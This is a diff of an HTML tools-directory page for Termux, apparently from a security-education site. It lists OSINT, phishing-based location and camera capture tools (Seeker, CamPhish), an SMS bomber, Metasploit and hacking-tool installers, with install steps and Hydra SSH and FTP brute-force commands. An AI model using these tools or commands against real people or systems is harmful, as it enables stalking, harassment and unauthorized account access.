+<div class="csh-info">
+<div class="csh-title">OSINT &amp; Information Gathering</div>
+<div class="csh-desc">Open-source intelligence tools for research, reconnaissance and tracking</div>
+</div>
+<div class="csh-count" style="color:var(--g)">5 Tools</div>
+</div>
+<div class="tools-list">
+<div class="tool-card tc-osint" data-cat="osint" data-name="phoneinfoga">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#051a05,#081f08)"><span class="tc-rank">#01</span>📞</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">PhoneInfoga</div><div class="tc-ver">v2.x · Phone OSINT</div></div>
+<div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">Python-based phone number OSINT tool. Searches Google, social media and telecom databases to gather information about a person using their phone number. Supports international format numbers.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#phoneinfoga</span><span class="tc-tag">#osint</span><span class="tc-tag">#phone</span><span class="tc-tag">#python</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('PhoneInfoga','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install python git\npip install phoneinfoga&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Run:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;phoneinfoga -n +1234567890&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-osint" data-cat="osint" data-name="sherlock">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#001510,#002020)"><span class="tc-rank">#02</span>🔎</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Sherlock</div><div class="tc-ver">v0.15 · Username Hunter</div></div>
+<div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">Hunt down social media accounts by username across 300+ platforms simultaneously. Fast, reliable and supports output to text files. One of the most popular OSINT tools for user enumeration.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#sherlock</span><span class="tc-tag">#username</span><span class="tc-tag">#osint</span><span class="tc-tag">#social</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Sherlock','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/sherlock-project/sherlock\ncd sherlock\npip install -r requirements.txt&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Run:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;python sherlock.py username&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-osint" data-cat="osint" data-name="seeker">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#001518,#001f28)"><span class="tc-rank">#03</span>📍</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Seeker Tool</div><div class="tc-ver">Latest · Location OSINT</div></div>
+<div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-r">Edu Only</span></div>
+</div>
+<div class="tc-desc">Grabs accurate location data using HTML5 geolocation API via a convincing fake website. Captures GPS coordinates, accuracy, altitude and device information. Used for location OSINT research demonstrations.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#seeker</span><span class="tc-tag">#location</span><span class="tc-tag">#gps</span><span class="tc-tag">#osint</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Seeker','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python php\ngit clone https://github.com/thewhiteh4t/seeker\ncd seeker\npython seeker.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-osint" data-cat="osint" data-name="camphish">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#00100d,#001a14)"><span class="tc-rank">#04</span>📷</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">CamPhish</div><div class="tc-ver">Latest · Camera OSINT</div></div>
+<div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-r">Edu Only</span></div>
+</div>
+<div class="tc-desc">A phishing-based tool that tricks a target into allowing camera permissions via a fake website. Captures images from the device's front or rear camera along with GPS location. For security awareness research.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#camphish</span><span class="tc-tag">#camera</span><span class="tc-tag">#location</span><span class="tc-tag">#osint</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('CamPhish','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git php openssh\ngit clone https://github.com/techchipnet/CamPhish\ncd CamPhish\nbash camphish.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-osint" data-cat="osint" data-name="little brother">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#050d10,#0a1a18)"><span class="tc-rank">#05</span>👀</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Little Brother</div><div class="tc-ver">Latest · Monitoring</div></div>
+<div class="tc-badges"><span class="tcb tcb-g">OSINT</span><span class="tcb tcb-r">Edu Only</span></div>
+</div>
+<div class="tc-desc">An OSINT monitoring tool designed to track and gather information about targets from public sources. Collects social media data, public profiles and associated accounts for security research purposes.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#littlebrother</span><span class="tc-tag">#monitoring</span><span class="tc-tag">#osint</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Little Brother','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/LittleBrother\ncd LittleBrother\npython littlebrother.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+</div>
+<!-- RECON TOOLS -->
+<div class="cat-section-hd" data-section="recon" style="background:rgba(245,197,24,.06);border:1px solid rgba(245,197,24,.2)">
+<div class="csh-icon">🕵️</div>
+<div class="csh-info">
+<div class="csh-title">Recon &amp; User Tracking</div>
+<div class="csh-desc">Username enumeration, social media tracking and reconnaissance tools</div>
+</div>
+<div class="csh-count" style="color:var(--y)">3 Tools</div>
+</div>
+<div class="tools-list">
+<div class="tool-card tc-recon" data-cat="recon" data-name="user finder userfinder">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0a00,#1a1400)"><span class="tc-rank">#01</span>👤</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">User Finder</div><div class="tc-ver">Latest · Username Recon</div></div>
+<div class="tc-badges"><span class="tcb tcb-y">Recon</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">Find a person's username across multiple social media platforms simultaneously. Faster alternative to Sherlock for quick username enumeration across popular platforms like Twitter, Reddit and Instagram.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#userfinder</span><span class="tc-tag">#username</span><span class="tc-tag">#recon</span><span class="tc-tag">#social</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('User Finder','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/UserFinder\ncd UserFinder\npython userfinder.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-recon" data-cat="recon" data-name="faociety fsociety">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#0a0a00,#141400)"><span class="tc-rank">#02</span>🎭</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">FSociety</div><div class="tc-ver">Latest · Multi-Tool</div></div>
+<div class="tc-badges"><span class="tcb tcb-y">Multi</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">An all-in-one hacking tool collection named after the famous Mr. Robot hacker group. Contains modules for recon, scanning, exploitation and social engineering — menu driven and beginner friendly.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#fsociety</span><span class="tc-tag">#multi</span><span class="tc-tag">#recon</span><span class="tc-tag">#mrrobot</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('FSociety','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python2\ngit clone https://github.com/Manisso/fsociety\ncd fsociety\npython2 fsociety.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-recon" data-cat="recon" data-name="tbomb">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#0f0600,#1a0c00)"><span class="tc-rank">#03</span>💣</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">TBomb</div><div class="tc-ver">Latest · Stress Testing</div></div>
+<div class="tc-badges"><span class="tcb tcb-y">Testing</span><span class="tcb tcb-r">Edu Only</span></div>
+</div>
+<div class="tc-desc">An SMS and call bomber tool for Termux used in authorized stress testing of messaging systems. Sends multiple messages to a number to test system limitations. For authorized testing on your own number only.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#tbomb</span><span class="tc-tag">#sms</span><span class="tc-tag">#stresstest</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('TBomb','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/TheSpeedX/TBomb\ncd TBomb\npython bomber.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+</div>
+<!-- PASSWORD TOOLS -->
+<div class="cat-section-hd" data-section="password" style="background:rgba(255,127,80,.07);border:1px solid rgba(255,127,80,.2)">
+<div class="csh-icon">🔑</div>
+<div class="csh-info">
+<div class="csh-title">Password &amp; Credential Tools</div>
+<div class="csh-desc">Password cracking, brute force and wordlist generation tools</div>
+</div>
+<div class="csh-count" style="color:var(--o)">2 Tools</div>
+</div>
+<div class="tools-list">
+<div class="tool-card tc-password" data-cat="password" data-name="hydra">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0005,#180010)"><span class="tc-rank">#01</span>🐍</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Hydra</div><div class="tc-ver">v9.6 · Fast Login Cracker</div></div>
+<div class="tc-badges"><span class="tcb tcb-y" style="background:rgba(255,127,80,.12);color:var(--o);border-color:rgba(255,127,80,.3)">Password</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">The fastest network login cracker supporting 50+ protocols — SSH, FTP, HTTP, SMTP, RDP, MySQL and more. Supports parallel connections and dictionary/brute-force attacks. Install with <code style="color:var(--g)">pkg install hydra</code>.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#hydra</span><span class="tc-tag">#bruteforce</span><span class="tc-tag">#password</span><span class="tc-tag">#login</span></div>
+<div class="tc-actions">
+<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Hydra','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install hydra&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;SSH brute force:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;hydra -l admin -P passwords.txt ssh://target.com&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;FTP attack:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;hydra -L users.txt -P pass.txt ftp://target.com&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-password" data-cat="password" data-name="cupp">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#100800,#1a1000)"><span class="tc-rank">#02</span>🗝️</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">CUPP Tool</div><div class="tc-ver">v3.2 · Wordlist Generator</div></div>
+<div class="tc-badges"><span class="tcb tcb-y" style="background:rgba(255,127,80,.12);color:var(--o);border-color:rgba(255,127,80,.3)">Wordlist</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">Common User Passwords Profiler — generates targeted custom wordlists based on personal information about a target. Ask target-specific questions (name, DOB, pet name) to build a highly effective password list.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#cupp</span><span class="tc-tag">#wordlist</span><span class="tc-tag">#profiler</span><span class="tc-tag">#password</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('CUPP','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/Mebus/cupp\ncd cupp\npython cupp.py -i&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+</div>
+<!-- SYSTEM TOOLS -->
+<div class="cat-section-hd" data-section="system" style="background:rgba(56,189,248,.07);border:1px solid rgba(56,189,248,.2)">
+<div class="csh-icon">⚙️</div>
+<div class="csh-info">
+<div class="csh-title">System &amp; Setup Tools</div>
+<div class="csh-desc">Environment setup, desktop environments and system management tools</div>
+</div>
+<div class="csh-count" style="color:#38bdf8">1 Tool</div>
+</div>
+<div class="tools-list">
+<div class="tool-card tc-system" data-cat="system" data-name="onexterm onextermux box">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#001520,#002030)"><span class="tc-rank">#01</span>📦</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">OneXTermux Box</div><div class="tc-ver">Latest · Desktop Env</div></div>
+<div class="tc-badges"><span class="tcb tcb-b">Desktop</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">Installs a full desktop environment inside Termux. Provides XFCE or LXDE GUI accessible via VNC viewer on your Android device. Run full Linux applications with a graphical interface without rooting.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#onex</span><span class="tc-tag">#desktop</span><span class="tc-tag">#xfce</span><span class="tc-tag">#gui</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('OneXTermux Box','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git wget\ngit clone https://github.com/OneXTermux\ncd OneXTermux\nbash setup.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
 
-  <div class="page-layout">
-  <div id="toolsContainer">
-    <!--Warning For Users -->
-<div class="warn-box">
-    <i class="fa fa-exclamation-triangle"></i>
-    <p><strong>Educational Purpose Only:</strong> The Following Tools Are Listed Strictly For <strong> Cybersecurity </strong> Education And Authorized Penetration Testing. Using These Tools Against Systems Or Individuals Without Explicit Permission Is Illegal And Unethical. SchoolOfSec Is Not Responsible For Any Misuse.</p>
-  </div>
-  <!-- FEATURED TOP 2 -->
-  <div class="sh" style="padding-top:10px">
-    <div class="sh-l"><div class="sh-bar" style="background:var(--g)"></div><span class="sh-title">Featured Tools</span><span class="sh-chip">Editor's Pick</span></div>
-  </div>
-  <div class="tools-grid-2" data-section="featured">
-    <!-- Metasploit -->
-    <div class="tool-card-feat" data-cat="exploit" data-name="metasploit">
-      <div class="tcf-banner" style="background:linear-gradient(135deg,#0d0005,#1a0010)">🐉
-        <div style="position:absolute;top:8px;left:8px;background:var(--g);color:#000;font-size:8px;font-weight:800;padding:2px 8px;border-radius:2px;letter-spacing:1px;z-index:1">TOP PICK</div>
-      </div>
-      <div class="tcf-body">
-        <div class="tcf-cats">
-          <span class="tcb tcb-r">Exploitation</span>
-          <span class="tcb tcb-g">Free</span>
-          <span class="tcb tcb-b">No Root</span>
-        </div>
-        <div class="tcf-name">Metasploit Framework</div>
-        <div class="tcf-desc">The world's most widely used penetration testing framework. Includes 2000+ exploit modules, auxiliary scanners, post-exploitation tools, and a full Meterpreter payload. Fully functional on Termux without root.</div>
-        <div class="tcf-foot">
-          <div class="tcf-foot-left">
-            <span class="tc-tag">#msf</span><span class="tc-tag">#exploit</span><span class="tc-tag">#pentest</span>
-          </div>
-          <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Metasploit Framework','<p><strong>Installation:</strong></p><pre>pkg install unstable-repo\npkg install metasploit</pre><p><strong>Start MSF:</strong></p><pre>msfconsole</pre><p><strong>Basic scan:</strong></p><pre>use auxiliary/scanner/portscan/tcp\nset RHOSTS target.com\nrun</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-        </div>
-      </div>
-    </div>
-    <!-- Kali NetHunter -->
-    <div class="tool-card-feat" data-cat="distro" data-name="kali nethunter">
-      <div class="tcf-banner" style="background:linear-gradient(135deg,#00050d,#000f1a)">🐉
-        <div style="position:absolute;top:8px;left:8px;background:var(--b);color:#000;font-size:8px;font-weight:800;padding:2px 8px;border-radius:2px;letter-spacing:1px;z-index:1">DISTRO</div>
-      </div>
-      <div class="tcf-body">
-        <div class="tcf-cats">
-          <span class="tcb tcb-b">Linux Distro</span>
-          <span class="tcb tcb-g">Free</span>
-          <span class="tcb tcb-y">Android</span>
-        </div>
-        <div class="tcf-name">Kali NetHunter</div>
-        <div class="tcf-desc">Full Kali Linux environment running inside Termux via NetHunter. Provides access to 600+ security tools including Metasploit, Nmap, Burp, Hydra and more — all without rooting your Android device.</div>
-        <div class="tcf-foot">
-          <div class="tcf-foot-left">
-            <span class="tc-tag">#kali</span><span class="tc-tag">#linux</span><span class="tc-tag">#android</span>
-          </div>
-          <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Kali NetHunter','<p><strong>Install proot-distro:</strong></p><pre>pkg install proot-distro</pre><p><strong>Install Kali:</strong></p><pre>proot-distro install kali</pre><p><strong>Login:</strong></p><pre>proot-distro login kali</pre><p><strong>Update Kali:</strong></p><pre>apt update && apt full-upgrade -y</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-        </div>
-      </div>
-    </div>
-  </div>
-
-  <!-- EXPLOITATION -->
-  <div class="cat-section-hd" data-section="exploit" style="background:rgba(255,68,68,.08);border:1px solid rgba(255,68,68,.2)">
-    <div class="csh-icon">💥</div>
-    <div class="csh-info">
-      <div class="csh-title">Exploitation Tools</div>
-      <div class="csh-desc">Frameworks and tools for vulnerability exploitation and security testing</div>
-    </div>
-    <div class="csh-count" style="color:var(--r)">5 Tools</div>
-  </div>
-  <div class="tools-list">
-
-    <div class="tool-card tc-exploit" data-cat="exploit" data-name="metasploit">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0005,#1a0010)"><span class="tc-rank">#01</span>🐉</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Metasploit Framework</div><div class="tc-ver">v6.4 · 2026</div></div>
-          <div class="tc-badges"><span class="tcb tcb-r">Exploit</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">World's most used pentesting platform. 2000+ exploit modules, Meterpreter payloads, auxiliary scanners, post-exploitation tools. Runs fully on Termux — no root required.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#msf</span><span class="tc-tag">#exploit</span><span class="tc-tag">#pentest</span><span class="tc-tag">#meterpreter</span></div>
-          <div class="tc-actions">
-            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Metasploit Framework','<p><strong>Install:</strong></p><pre>pkg install unstable-repo\npkg install metasploit</pre><p><strong>Launch:</strong></p><pre>msfconsole</pre><p><strong>Search exploits:</strong></p><pre>search type:exploit name:windows</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-exploit" data-cat="exploit" data-name="tool x toolx">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#150005,#200010)"><span class="tc-rank">#02</span>⚔️</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Tool-X</div><div class="tc-ver">Latest · Termux</div></div>
-          <div class="tc-badges"><span class="tcb tcb-r">Exploit</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">A Kali Linux hacking tools installer for Termux. Lets you install almost any Kali tool in Termux &amp; GNURoot with a single command. Supports 370+ tools across all categories.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#toolx</span><span class="tc-tag">#installer</span><span class="tc-tag">#kali</span><span class="tc-tag">#termux</span></div>
-          <div class="tc-actions">
-            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Tool-X','<p><strong>Install:</strong></p><pre>pkg install git\ngit clone https://github.com/rajkumardusad/Tool-X\ncd Tool-X\nchmod +x install\n./install</pre><p><strong>Run:</strong></p><pre>Tool-X</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-exploit" data-cat="exploit" data-name="darkfly">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#020008,#08001a)"><span class="tc-rank">#03</span>🌑</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">DarkFly Tool</div><div class="tc-ver">Latest · Termux</div></div>
-          <div class="tc-badges"><span class="tcb tcb-r">Exploit</span><span class="tcb tcb-p">Multi</span></div>
-        </div>
-        <div class="tc-desc">An all-in-one hacking tool installer for Termux. Provides a menu-driven interface to install and launch a wide range of offensive security tools directly from your Android terminal.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#darkfly</span><span class="tc-tag">#multi</span><span class="tc-tag">#hacking</span><span class="tc-tag">#termux</span></div>
-          <div class="tc-actions">
-            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('DarkFly','<p><strong>Install:</strong></p><pre>pkg install git python2\ngit clone https://github.com/Ranginang67/DarkFly-Tool\ncd DarkFly-Tool\npython2 install.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-exploit" data-cat="exploit" data-name="hacking lab">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0a00,#1a1400)"><span class="tc-rank">#04</span>🧪</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">Hacking Lab</div><div class="tc-ver">Latest · Termux</div></div>
-          <div class="tc-badges"><span class="tcb tcb-r">Lab</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">A comprehensive hacking lab environment for Termux. Bundles multiple offensive tools and provides a structured lab setup for security learners to practice pentesting techniques on Android.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#lab</span><span class="tc-tag">#practice</span><span class="tc-tag">#termux</span></div>
-          <div class="tc-actions">
-            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-half"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Hacking Lab','<p><strong>Install:</strong></p><pre>pkg install git\ngit clone https://github.com/Hacking-Lab\ncd Hacking-Lab\nbash setup.sh</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-    <div class="tool-card tc-exploit" data-cat="exploit" data-name="lazymux">
-      <div class="tc-icon-box" style="background:linear-gradient(160deg,#070012,#0f0020)"><span class="tc-rank">#05</span>😴</div>
-      <div class="tc-body">
-        <div class="tc-top">
-          <div class="tc-name-wrap"><div class="tc-name">LazyMux</div><div class="tc-ver">Latest · Termux</div></div>
-          <div class="tc-badges"><span class="tcb tcb-r">Installer</span><span class="tcb tcb-g">Free</span></div>
-        </div>
-        <div class="tc-desc">A lazy installer for Termux — makes it easy to install 100+ hacking tools with a simple numbered menu. Great for beginners who want quick access to tools without memorizing commands.</div>
-        <div class="tc-foot">
-          <div class="tc-tags"><span class="tc-tag">#lazymux</span><span class="tc-tag">#installer</span><span class="tc-tag">#beginner</span></div>
-          <div class="tc-actions">
-            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
-            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
-            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('LazyMux','<p><strong>Install:</strong></p><pre>pkg install git python2\ngit clone https://github.com/Gameye98/Lazymux\ncd Lazymux\npython2 lazymux.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
-          </div>
-        </div>
-      </div>
-      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
-    </div>
-
-  </div>
-
-  <!-- NETWORK TOOLS -->
-  <div class="cat-section-hd" data-section="network" style="background:rgba(0,170,255,.07);border:1px solid rgba(0,170,255,.2)">
-    <div class="csh-icon">🌐</div>
-    <div class="csh-info">
-      <div class="csh-title">Network Tools</div>
-      <div class="csh-desc">Scanners, sniffers, wireless auditing and network analysis tools</div>
-    </div>
-    <div class="csh-count" style="color:var(--b)">4 Tools</div>
-  </div>
-  <div class="tools-list">
-
-    <div class="tool-card tc-network" data-cat="network" data-name="nmap">
